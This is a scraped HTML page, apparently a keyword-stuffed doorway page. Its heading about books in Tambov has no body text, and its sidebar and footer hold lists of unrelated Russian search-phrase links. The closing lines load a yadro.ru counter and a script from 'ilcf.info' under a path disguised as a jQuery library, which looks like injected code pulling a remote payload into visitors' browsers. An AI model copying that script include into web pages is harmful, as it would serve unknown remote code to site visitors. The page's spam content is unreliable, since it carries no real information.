

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-knigi-na-orehovoy-tambov.html
body_size: 1859
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги на ореховой тамбов - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги на ореховой тамбов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-shema-remnya-generatora-ford-mondeo-3.html">Схема ремня генератора форд мондео 3</a></li>
                                <li><a href="kokcx2-skachat-the-amazing-spider-man-3.html">Скачать the amazing spider man 3</a></li>
                                <li><a href="kokcx2-igry-prestolov-1-sezon-5-seriya-skachat.html">Игры престолов 1 сезон 5 серия скачать</a></li>
                                <li><a href="kokcx2-novogodniy-myuzikl-za-dvumya-zaycami.html">Новогодний мюзикл за двумя зайцами</a></li>
                                <li><a href="kokcx2-shema-generatora-pryamougolnogo-impulsa.html">Схема генератора прямоугольного импульса</a></li>
                                <li><a href="kokcx2-onlayn-perevodchik-kitaysko-russkiy.html">Онлайн переводчик китайско русский</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kolchuga-tolkovyy-slovar.html">Кольчуга толковый словарь</a></li>
                                            <li><a href="kokcx2-lichnoe-anna-sedokova-skachat.html">Личное анна седокова скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kak-zaregistrirovatsya-na-app-store-na-ayfone.html">Как зарегистрироваться на апп сторе на айфоне</a></li>
                                            <li><a href="kokcx2-biologiya-6-klass-pasechnik-kniga-chitat.html">Биология 6 класс пасечник книга читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-knigi-o-russkoy-prirode.html">Книги о русской природе</a></li>
                                            <li><a href="kokcx2-film-4-iyulya.html">Фильм 4 июля</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shema-zala-mtl-arena.html">Схема зала мтл арена</a></li>
                                            <li><a href="kokcx2-angliyskiy-afanaseva-miheeva-9-klass-uchebnik-skachat.html">Английский афанасьева михеева 9 класс учебник скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
